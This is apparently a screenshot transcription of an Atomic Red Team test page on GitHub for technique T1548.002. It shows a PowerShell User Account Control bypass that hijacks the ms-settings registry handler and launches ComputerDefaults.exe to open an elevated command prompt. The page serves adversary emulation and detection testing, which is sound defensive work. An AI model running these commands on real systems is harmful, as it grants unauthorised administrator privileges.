 atomic-red-team/atomics/T1548.002/T1548.002.md at master · redcanaryco/atomic-red-team · GitHub — Mozilla Firefox
atomic-red-team/atomics
https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1548.002/T1548.002.md#aton
2
10
S
12
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Files
master
Go to file
T1548.001
T1548.002
bin
src
T1548.002.md
T1548.002.yaml
T1548.003
T1550.002
T1550.003
T1552.001
T1552.002
T1552.003
T1552.004
T1552.005
T1552.006
T1552.007
atomic-red-team / atomics / T1548.002 / T1548.002.md
Top
Preview Code Blame 1295 lines (691 loc) · 38 KB
Raw
Atomic Test #5 - Bypass UAC using ComputerDefaults (PowerShell)
PowerShell code to bypass User Account Control using ComputerDefaults.exe on Windows 10 Upon execution administrative command
prompt should open
Supported Platforms: Windows
auto_generated_guid: 3c51abf2-44bf-42d8-9111-dc96ff66750f
Inputs:
Name Description Type Default Value
executable_binary Binary to execute with UAC Bypass path C:\Windows\System32\cmd.exe
Attack Commands: Run with powershell!
New-Item "HKCU:\software\classes\ms-settings\shell\open\command" -Force
New-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "DelegateExecute" -Value "" -Force
Set-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "(default)" -Value "#{executable_binar
Start-Process "C:\Windows\System32\ComputerDefaults.exe"
Cleanup Commands: